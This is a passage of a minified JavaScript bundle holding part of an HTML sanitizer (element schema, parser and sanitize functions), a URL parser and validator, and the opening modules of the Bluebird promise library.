:0,iframe:4,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,mark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},d.ELEMENTS=d.ELEMENTS,d.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HTMLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},d.ELEMENT_DOM_INTERFACES=d.ELEMENT_DOM_INTERFACES,d.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},d.ueffects=d.ueffects,d.URIEFFECTS={"a::href":2,"area::href":2,"audio::src":1,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1,"video::src":1},d.URIEFFECTS=d.URIEFFECTS,d.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},d.ltypes=d.ltypes,d.LOADERTYPES={"a::href":2,"area::href":2,"audio::src":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1,"video::src":2},d.LOADERTYPES=d.LOADERTYPES,void 0!==o&&(o.html4=d),"i"!=="I".toLowerCase())throw"I/i problem";var h=function(e){var t,n;void 0!==o&&(t=o.parseCssDeclarations,n=o.sanitizeCssProperty,o.cssSchema);var r={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},i=/^#(\d+)$/,s=/^#x([0-9A-Fa-f]+)$/,u=/^[A-Za-z][A-za-z0-9]+$/,c=void 0!==o&&o.document?o.document.createElement("textarea"):null;function l(e,t){return function(e){if(r.hasOwnProperty(e))return r[e];var t=e.match(i);if(t)return String.fromCharCode(parseInt(t[1],10));if(t=e.match(s))return String.fromCharCode(parseInt(t[1],16));if(c&&u.test(e)){c.innerHTML="&"+e+";";var n=c.textContent;return r[e]=n,n}return"&"+e+";"}(t)}var f=/\0/g;var p=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,d=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/;function h(e){return e.replace(p,l)}var y=/&/g,m=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,v=/[<]/g,g=/>/g,b=/\"/g;function T(e){return(""+e).replace(y,"&amp;").replace(v,"&lt;").replace(g,"&gt;").replace(b,"&#34;")}function S(e){return e.replace(m,"&amp;$1").replace(v,"&lt;").replace(g,"&gt;")}var w=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),_=3==="a,b".split(/(,)/).length,P=e.eflags.CDATA|e.eflags.RCDATA;function A(e){var t={cdata:e.cdata||e.cdata,comment:e.comment||e.comment,endDoc:e.endDoc||e.endDoc,endTag:e.endTag||e.endTag,pcdata:e.pcdata||e.pcdata,rcdata:e.rcdata||e.rcdata,startDoc:e.startDoc||e.startDoc,startTag:e.startTag||e.startTag};return function(e,n){return function(e,t,n){var r=function(e){var t=/(<\/|<\!--|<[!?]|[&<>])/g;if(e+="",_)return e.split(t);for(var n,r=[],o=0;null!==(n=t.exec(e));)r.push(e.substring(o,n.index)),r.push(n[0]),o=n.index+n[0].length;return r.push(e.substring(o)),r}(e);O(t,r,0,{noMoreGT:!1,noMoreEndComments:!1},n)}(e,t,n)}}var E={};function M(e,t,n,r,o){return function(){O(e,t,n,r,o)}}function O(t,n,r,o,i){try{var a,s,u;t.startDoc&&0==r&&t.startDoc(i);for(var c=r,l=n.length;c<l;){var f=n[c++],p=n[c];switch(f){case"&":d.test(p)?(t.pcdata&&t.pcdata("&"+p,i,E,M(t,n,c,o,i)),c++):t.pcdata&&t.pcdata("&amp;",i,E,M(t,n,c,o,i));break;case"</":(a=/^([-\w:]+)[^\'\"]*/.exec(p))?a[0].length===p.length&&">"===n[c+1]?(c+=2,u=a[1].toLowerCase(),t.endTag&&t.endTag(u,i,E,M(t,n,c,o,i))):c=C(n,c,t,i,E,o):t.pcdata&&t.pcdata("&lt;/",i,E,M(t,n,c,o,i));break;case"<":if(a=/^([-\w:]+)\s*\/?/.exec(p))if(a[0].length===p.length&&">"===n[c+1]){c+=2,u=a[1].toLowerCase(),t.startTag&&t.startTag(u,[],i,E,M(t,n,c,o,i));var h=e.ELEMENTS[u];if(h&P)c=F(n,{name:u,next:c,eflags:h},t,i,E,o)}else c=x(n,c,t,i,E,o);else t.pcdata&&t.pcdata("&lt;",i,E,M(t,n,c,o,i));break;case"\x3c!--":if(!o.noMoreEndComments){for(s=c+1;s<l&&(">"!==n[s]||!/--$/.test(n[s-1]));s++);if(s<l){if(t.comment){var y=n.slice(c,s).join("");t.comment(y.substr(0,y.length-2),i,E,M(t,n,s+1,o,i))}c=s+1}else o.noMoreEndComments=!0}o.noMoreEndComments&&t.pcdata&&t.pcdata("&lt;!--",i,E,M(t,n,c,o,i));break;case"<!":if(/^\w/.test(p)){if(!o.noMoreGT){for(s=c+1;s<l&&">"!==n[s];s++);s<l?c=s+1:o.noMoreGT=!0}o.noMoreGT&&t.pcdata&&t.pcdata("&lt;!",i,E,M(t,n,c,o,i))}else t.pcdata&&t.pcdata("&lt;!",i,E,M(t,n,c,o,i));break;case"<?":if(!o.noMoreGT){for(s=c+1;s<l&&">"!==n[s];s++);s<l?c=s+1:o.noMoreGT=!0}o.noMoreGT&&t.pcdata&&t.pcdata("&lt;?",i,E,M(t,n,c,o,i));break;case">":t.pcdata&&t.pcdata("&gt;",i,E,M(t,n,c,o,i));break;case"":break;default:t.pcdata&&t.pcdata(f,i,E,M(t,n,c,o,i))}}t.endDoc&&t.endDoc(i)}catch(e){if(e!==E)throw e}}function C(e,t,n,r,o,i){var a=G(e,t);return a?(n.endTag&&n.endTag(a.name,r,o,M(n,e,t,i,r)),a.next):e.length}function x(e,t,n,r,o,i){var a=G(e,t);return a?(n.startTag&&n.startTag(a.name,a.attrs,r,o,M(n,e,a.next,i,r)),a.eflags&P?F(e,a,n,r,o,i):a.next):e.length}var k={};function F(t,n,r,o,i,a){var s=t.length;k.hasOwnProperty(n.name)||(k[n.name]=new RegExp("^"+n.name+"(?:[\\s\\/]|$)","i"));for(var u=k[n.name],c=n.next,l=n.next+1;l<s&&("</"!==t[l-1]||!u.test(t[l]));l++);l<s&&(l-=1);var f=t.slice(c,l).join("");if(n.eflags&e.eflags.CDATA)r.cdata&&r.cdata(f,o,i,M(r,t,l,a,o));else{if(!(n.eflags&e.eflags.RCDATA))throw new Error("bug");r.rcdata&&r.rcdata(S(f),o,i,M(r,t,l,a,o))}return l}function G(t,n){var r=/^([-\w:]+)/.exec(t[n]),o={};o.name=r[1].toLowerCase(),o.eflags=e.ELEMENTS[o.name];for(var i=t[n].substr(r[0].length),a=n+1,s=t.length;a<s&&">"!==t[a];a++)i+=t[a];if(!(s<=a)){for(var u=[];""!==i;)if(r=w.exec(i)){if(r[4]&&!r[5]||r[6]&&!r[7]){for(var c=r[4]||r[6],l=!1,f=[i,t[a++]];a<s;a++){if(l){if(">"===t[a])break}else 0<=t[a].indexOf(c)&&(l=!0);f.push(t[a])}if(s<=a)break;i=f.join("");continue}var p=r[1].toLowerCase(),d=r[2]?I(r[3]):"";u.push(p,d),i=i.substr(r[0].length)}else i=i.replace(/^[\s\S][^a-z\s]*/,"");return o.attrs=u,o.next=a+1,o}}function I(e){var t=e.charCodeAt(0);return 34!==t&&39!==t||(e=e.substr(1,e.length-2)),h(e.replace(f,""))}function D(t){var n,r,o=function(e,t){r||t.push(e)};return A({startDoc:function(e){n=[],r=!1},startTag:function(o,i,a){if(!r&&e.ELEMENTS.hasOwnProperty(o)){var s=e.ELEMENTS[o];if(!(s&e.eflags.FOLDABLE)){var u=t(o,i);if(u){if("object"!=typeof u)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in u))throw new Error("tagPolicy gave no attribs");var c,l;if(i=u.attribs,"tagName"in u?(l=u.tagName,c=e.ELEMENTS[l]):(l=o,c=s),s&e.eflags.OPTIONAL_ENDTAG){var f=n[n.length-1];!f||f.orig!==o||f.rep===l&&o===l||a.push("</",f.rep,">")}s&e.eflags.EMPTY||n.push({orig:o,rep:l}),a.push("<",l);for(var p=0,d=i.length;p<d;p+=2){var h=i[p],y=i[p+1];null!=y&&a.push(" ",h,'="',T(y),'"')}a.push(">"),s&e.eflags.EMPTY&&!(c&e.eflags.EMPTY)&&a.push("</",l,">")}else r=!(s&e.eflags.EMPTY)}}},endTag:function(t,o){if(r)r=!1;else if(e.ELEMENTS.hasOwnProperty(t)){var i=e.ELEMENTS[t];if(!(i&(e.eflags.EMPTY|e.eflags.FOLDABLE))){var a;if(i&e.eflags.OPTIONAL_ENDTAG)for(a=n.length;--a>=0;){var s=n[a].orig;if(s===t)break;if(!(e.ELEMENTS[s]&e.eflags.OPTIONAL_ENDTAG))return}else for(a=n.length;--a>=0&&n[a].orig!==t;);if(a<0)return;for(var u=n.length;--u>a;){var c=n[u].rep;e.ELEMENTS[c]&e.eflags.OPTIONAL_ENDTAG||o.push("</",c,">")}a<n.length&&(t=n[a].rep),n.length=a,o.push("</",t,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(e){for(;n.length;n.length--)e.push("</",n[n.length-1].rep,">")}})}var R=/^(?:https?|mailto)$/i;function j(e,t,n,r,o){if(!o)return null;try{var i=a.parse(""+e);if(i&&(!i.hasScheme()||R.test(i.getScheme()))){var s=o(i,t,n,r);return s?s.toString():null}}catch(e){return null}return null}function B(e,t,n,r,o){if(n||e(t+" removed",{change:"removed",tagName:t}),r!==o){var i="changed";r&&!o?i="removed":!r&&o&&(i="added"),e(t+"."+n+" "+i,{change:i,tagName:t,attribName:n,oldValue:r,newValue:o})}}function L(e,t,n){var r;return r=t+"::"+n,e.hasOwnProperty(r)?e[r]:(r="*::"+n,e.hasOwnProperty(r)?e[r]:void 0)}function N(t,n){return L(e.LOADERTYPES,t,n)}function H(t,n){return L(e.URIEFFECTS,t,n)}function V(e){return/data-\w+/g.test(e)}function U(r,o,i,a,s){for(var u=0;u<o.length;u+=2){var c,l=o[u],f=o[u+1],p=f,d=null;if(c=r+"::"+l,(e.ATTRIBS.hasOwnProperty(c)||(c="*::"+l,e.ATTRIBS.hasOwnProperty(c))||(c="*::data-*",V(l)))&&(d=e.ATTRIBS[c]),null!==d)switch(d){case e.atype.NONE:break;case e.atype.SCRIPT:f=null,s&&B(s,r,l,p,f);break;case e.atype.STYLE:if(void 0===t){f=null,s&&B(s,r,l,p,f);break}var h=[];t(f,{declaration:function(t,r){var o=t.toLowerCase();n(o,r,i?function(t){return j(t,e.ueffects.SAME_DOCUMENT,e.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:o},i)}:null),r.length&&h.push(o+": "+r.join(" "))}}),f=h.length>0?h.join(" ; "):null,s&&B(s,r,l,p,f);break;case e.atype.ID:case e.atype.IDREF:case e.atype.IDREFS:case e.atype.GLOBAL_NAME:case e.atype.LOCAL_NAME:case e.atype.CLASSES:f=a?a(f):f,s&&B(s,r,l,p,f);break;case e.atype.URI:f=j(f,H(r,l),N(r,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:r},i),s&&B(s,r,l,p,f);break;case e.atype.URI_FRAGMENT:f&&"#"===f.charAt(0)?(f=f.substring(1),null!=(f=a?a(f):f)&&(f="#"+f)):f=null,s&&B(s,r,l,p,f);break;default:f=null,s&&B(s,r,l,p,f)}else f=null,s&&B(s,r,l,p,f);o[u+1]=f}return o}function W(t,n,r){return function(o,i){if(!(e.ELEMENTS[o]&e.eflags.UNSAFE))return{attribs:U(o,i,t,n,r)};r&&B(r,o,void 0,void 0,void 0)}}function Y(e,t){var n=[];return D(t)(e,n),n.join("")}var z={};return z.escapeAttrib=z.escapeAttrib=T,z.makeHtmlSanitizer=z.makeHtmlSanitizer=D,z.makeSaxParser=z.makeSaxParser=A,z.makeTagPolicy=z.makeTagPolicy=W,z.normalizeRCData=z.normalizeRCData=S,z.sanitize=z.sanitize=function(e,t,n,r){return Y(e,W(t,n,r))},z.sanitizeAttribs=z.sanitizeAttribs=U,z.sanitizeWithPolicy=z.sanitizeWithPolicy=Y,z.unescapeEntities=z.unescapeEntities=h,z}(d);t.escapeAttrib=h.escapeAttrib,t.makeHtmlSanitizer=h.makeHtmlSanitizer,t.makeSaxParser=h.makeSaxParser,t.makeTagPolicy=h.makeTagPolicy,t.normalizeRCData=h.normalizeRCData,t.sanitize=h.sanitize,t.smartSanitize=function(e,t,n){return e=e.replace(/<([a-zA-Z]+)([^>]*)\/>/g,"<$1$2></$1>"),h.sanitize(e,t,n)},t.sanitizeAttribs=h.sanitizeAttribs,t.sanitizeWithPolicy=h.sanitizeWithPolicy,t.unescapeEntities=h.unescapeEntities},,,,,,,,,function(e,t,n){var r,o;r="invalid url: ",o=function(e){var t=function(){var e=this.scheme+"://";return this.user&&(e+=this.user),this.password&&(e+=":"+this.password),(this.user||this.password)&&(e+="@"),this.host&&(e+=this.host),this.port&&(e+=":"+this.port),this.path&&(e+=this.path),this.query&&(e+="?"+this.query),this.anchor&&(e+="#"+this.anchor),e},n=function(){return this.path=this.query=this.anchor=void 0,this},i=function(){if(!this.scheme)throw r+"missing scheme";if("http"!==this.scheme&&"https"!==this.scheme)throw r+"unsupported scheme: "+this.scheme;if(!this.host)throw r+"missing host";if(this.port){var e=parseInt(this.port);if(!this.port.match(/^\d+$/))throw r+"non-numeric numbers in port";if(e<=0||e>=65536)throw r+"port out of range ("+this.port+")"}if(this.path&&0!=this.path.indexOf("/"))throw r+"path must start with '/'";return this},a=function(){this.scheme&&(this.scheme=this.scheme.toLowerCase()),this.path||(this.path="/"),"80"===this.port&&"http"===this.scheme&&delete this.port,"443"===this.port&&"https"===this.scheme&&delete this.port,this.path=function(e){for(var t=[];e;)if(0===e.indexOf("../"))e=e.substr(3);else if(0===e.indexOf("./"))e=e.substr(2);else if(0===e.indexOf("/./"))e=e.substr(2);else if("/."===e)e="/";else if(0===e.indexOf("/../")||"/.."===e)t.length>0&&t.pop(),e="/"+e.substr(4);else if("."===e||".."===e)e="";else{var n=e.match(/^\/?([^\/]*)/);e=e.substr(n[0].length),t.push(n[1])}return"/"+t.join("/")}(this.path);for(var e=o(this.toString()),t=14,n=u.options;t--;){var r=n.key[t];e[r]&&"string"==typeof e[r]?this[r]=e[r]:this[r]&&"string"==typeof this[r]&&delete this[r]}return this},s=function(e){try{this.validate();var t=o(this.toString()).normalize().toString();return 0===o(e).validate().normalize().toString().indexOf(t)}catch(e){return console.log(e),!1}},u=function(e){for(var r=u.options,o=r.parser.exec(e),c={},l=14;l--;)o[l]&&(c[r.key[l]]=o[l]);return c[r.key[12]]&&(c[r.q.name]={},c[r.key[12]].replace(r.q.parser,(function(e,t,n){t&&(c[r.q.name][t]=n)}))),c.toString=t,c.validate=i,c.normalize=a,c.contains=s,c.originOnly=n,c};return u.options={key:["source","scheme","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/},u(e)},e.exports=o},,,,,,,,,,,function(e,t,n){(function(t,n,r){var o;o=function(){var e,o,i;return function e(t,n,r){function o(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof _dereq_&&_dereq_;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,(function(e){var n=t[a][1][e];return o(n||e)}),l,l.exports,e,t,n,r)}return n[a].exports}for(var i="function"==typeof _dereq_&&_dereq_,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";t.exports=function(e){var t=e._SomePromiseArray;function n(e){var n=new t(e),r=n.promise();return n.setHowMany(1),n.setUnwrap(),n.init(),r}e.any=function(e){return n(e)},e.prototype.any=function(){return n(this)}}},{}],2:[function(e,n,r){"use strict";var o;try{throw new Error}catch(e){o=e}var i=e("./schedule"),a=e("./queue");function s(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new a(16),this._normalQueue=new a(16),this._haveDrainedQueues=!1;var e=this;this.drainQueues=function(){e._drainQueues()},this._schedule=i}function u(e){for(;e.length()>0;)c(e)}function c(e){var t=e.shift();if("function"!=typeof t)t._settlePromises();else{var n=e.shift(),r=e.shift();t.call(n,r)}}s.prototype.setScheduler=function(e){var t=this._schedule;return this._schedule=e,this._customScheduler=!0,t},s.prototype.hasCustomScheduler=function(){return this._customScheduler},s.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},s.prototype.fatalError=function(e,n){n?(t.stderr.write("Fatal "+(e instanceof Error?e.stack:e)+"\n"),t.exit(2)):this.throwLater(e)},s.prototype.throwLater=function(e,t){if(1===arguments.length&&(t=e,e=function(){throw t}),"undefined"!=typeof setTimeout)setTimeout((function(){e(t)}),0);else try{this._schedule((function(){e(t)}))}catch(e){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},s.prototype.invokeLater=function(e,t,n){this._lateQueue.push(e,t,n),this._queueTick()},s.prototype.invoke=function(e,t,n){this._normalQueue.push(e,t,n),this._queueTick()},s.prototype.settlePromises=function(e){this._normalQueue._pushOne(e),this._queueTick()},s.prototype._drainQueues=function(){u(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,u(this._lateQueue)},s.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},s.prototype._reset=function(){this._isTickUsed=!1},n.exports=s,n.exports.firstLineError=o},{"./queue":26,"./schedule":29}],3:[function(e,t,n){"use strict";t.exports=function(e,t,n,r){var o=!1,i=function(e,t){this._reject(t)},a=function(e,t){t.promiseRejectionQueued=!0,t.bindingPromise._then(i,i,null,this,e)},s=function(e,t){0==(50397184&this._bitField)&&this._resolveCallback(t.target)},u=function(e,t){t.promiseRejectionQueued||this._reject(e)};e.prototype.bind=function(i){o||(o=!0,e.prototype._propagateFrom=r.propagateFromFunction(),e.prototype._boundValue=r.boundValueFunction());var c=n(i),l=new e(t);l._propagateFrom(this,1);var f=this._target();if(l._setBoundTo(c),c instanceof e){var p={promiseRejectionQueued:!1,promise:l,target:f,bindingPromise:c};f._then(t,a,void 0,l,p),c._then(s,u,void 0,l,p),l._setOnCancel(c)}else l._resolveCallback(f);return l},e.prototype._setBoundTo=function(e){void 0!==e?(this._bitField=2097152|this._bitField,this._boundTo=e):this._bitField=-2097153&this._bitField},e.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},e.bind=function(t,n){return e.resolve(n).bind(t)}}},{}],4:[function(e,t,n){"use strict";var r;"undefined"!=typeof Promise&&(r=Promise);var o=e("./promise")();o.noConflict=function(){try{Promise===o&&(Promise=r)}catch(e){}return o},t.exports=o},{"./promise":22}],5:[function(e,t,n){"use strict";var r=Object.create;if(r){var o=r(null),i=r(null);o[" size"]=i[" size"]=0}t.exports=function(t){var n=e("./util"),r=n.canEvaluate;function o(e){return function(e,r){var o;if(null!=e&&(o=e[r]),"function"!=typeof o){var i="Object "+n.classString(e)+" has no method '"+n.toString(r)+"'";throw new t.TypeError(i)}return o}(e,this.pop()).apply(e,this)}function i(e){return e[this]}function a(e){var t=+this;return t<0&&(t=Math.max(0,t+e.length)),e[t]}n.isIdentifier,t.prototype.call=function(e){var t=[].slice.call(arguments,1);return t.push(e),this._then(o,void 0,void 0,t,void 0)},t.prototype.get=function(e){var t;if("number"==typeof e)t=a;else if(r){var n=(void 0)(e);t=null!==n?n:i}else t=i;return this._then(t,void 0,void 0,e,void 0)}}},{"./util":36}],6:[function(e,t,n){"use strict";t.exports=function(t,n,r,o){var i=e("./util"),a=i.tryCatch,s=i.errorObj,u=t._async;t.prototype.break=t.prototype.cancel=function(){if(!o.cancellation())return this._warn("cancellation is disabled");for(var e=this,t=e;e._isCancellable();){if(!e._cancelBy(t)){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}var n=e._cancellationParent;if(null==n||!n._isCancellable()){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}e._isFollowing()&&e._followee().cancel(),e._setWillBeCancelled(),t=e,e=n}},t.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},t.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},t.prototype._cancelBy=function(e){return e===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},t.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},t.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),u.invoke(this._cancelPromises,this,void 0))},t.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},t.prototype._unsetOnCancel=function(){this._onCancelField=void 0},t.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},t.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},t.prototype._doInvokeOnCancel=function(e,t){if(i.isArray(e))for(var n=0;n<e.length;++n)this._doInvokeOnCancel(e[n],t);else if(void 0!==e)if("function"==typeof e){if(!t){var r=a(e).call(this._boundValue());r===s&&(this._attachExtraTrace(r.e),u.throwLater(r.e))}}else e._resultCancelled(this)},t.prototype._invokeOnCancel=function(){var e=this._onCancel();this._unsetOnCancel(),u.invoke(this._doInvokeOnCancel,this,e)},t.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},t.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=e("./es5").keys,o=n.tryCatch,i=n.errorObj;return function(e,a,s){return function(u){var c=s._boundValue();e:for(var l=0;l<e.length;++l){var f=e[l];if(f===Error||null!=f&&f.prototype instanceof Error){if(u instanceof f)return o(a).call(c,u)}else if("function"==typeof f){var p=o(f).call(c,u);if(p===i)return p;if(p)return o(a).call(c,u)}else if(n.isObject(u)){for(var d=r(f),h=0;h<d.length;++h){var y=d[h];if(f[y]!=u[y])continue e}return o(a).call(c,u)}}return t}}}},{"./es5":13,"./util":36}],8:[function(e,t,n){"use strict";t.exports=function(e){var t=!1,n=[];function r(){this._trace=new r.CapturedTrace(o())}function o(){var e=n.length-1;if(e>=0)return n[e]}return e.prototype._promiseCreated=function(){},e.prototype._pushContext=function(){},e.prototype._popContext=function(){return null},e._peekContext=e.prototype._peekContext=function(){},r.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,n.push(this._trace))},r.prototype._popContext=function(){if(void 0!==this._trace){var e=n.pop(),t=e._promiseCreated;return e._promiseCreated=null,t}return null},r.CapturedTrace=null,r.create=function(){if(t)return new r},r.deactivateLongStackTraces=function(){},r.activateLongStackTraces=function(){var n=e.prototype._pushContext,i=e.prototype._popContext,a=e._peekContext,s=e.prototype._peekContext,u=e.prototype._promiseCreated;r.deactivateLongStackTraces=function(){e.prototype._pushContext=n,e.prototype._popContext=i,e._peekContext=a,e.prototype._peekContext=s,e.prototype._promiseCreated=u,t=!1},t=!0,e.prototype._pushContext=r.prototype._pushContext,e.prototype._popContext=r.prototype._popContext,e._peekContext=e.prototype._peekContext=o,e.prototype._promiseCreated=function(){var e=this._peekContext();e&&null==e._promiseCreated&&(e._promiseCreated=this)}},r}},{}],9:[function(e,n,r){"use strict";n.exports=function(n,r,o,i){var a,s,u,c,l=n._async,f=e("./errors").Warning,p=e("./util"),d=e("./es5"),h=p.canAttachTrace,y=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,m=/\((?:timers\.js):\d+:\d+\)/,v=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,g=null,b=null,T=!1,S=!(0==p.env("BLUEBIRD_DEBUG")),w=!(0==p.env("BLUEBIRD_WARNINGS")||!S&&!p.env("BLUEBIRD_WARNINGS")),_=!(0==p.env("BLUEBIRD_LONG_STACK_TRACES")||!S&&!p.env("BLUEBIRD_LONG_STACK_TRACES")),P=0!=p.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(w||!!p.env("BLUEBIRD_W_FORGOTTEN_RETURN"));!function(){var e=[];function t(){for(var t=0;t<e.length;++t)e[t]._notifyUnhandledRejection();r()}function r(){e.length=0}c=function(n){e.push(n),setTimeout(t,1)},d.defineProperty(n,"_unhandledRejectionCheck",{value:t}),d.defineProperty(n,"_unhandledRejectionClear",{value:r})}(),n.prototype.suppressUnhandledRejections=function(){var e=this._target();e._bitField=-1048577&e._bitField|524288},n.prototype._ensurePossibleRejectionHandled=function(){0==(524288&this._bitField)&&(this._setRejectionIsUnhandled(),c(this))},n.prototype._notifyUnhandledRejectionIsHandled=function(){q("rejectionHandled",a,void 0,this)},n.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},n.prototype._returnedNonUndefined=function(){return 0!=(268435456&this._bitField)},n.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var e=this._settledValue();this._setUnhandledRejectionIsNotified(),q("unhandledRejection",s,e,this)}},n.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},n.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},n.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},n.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},n.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},n.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},n.prototype._warn=function(e,t,n){return W(e,t,n||this)},n.onPossiblyUnhandledRejection=function(e){var 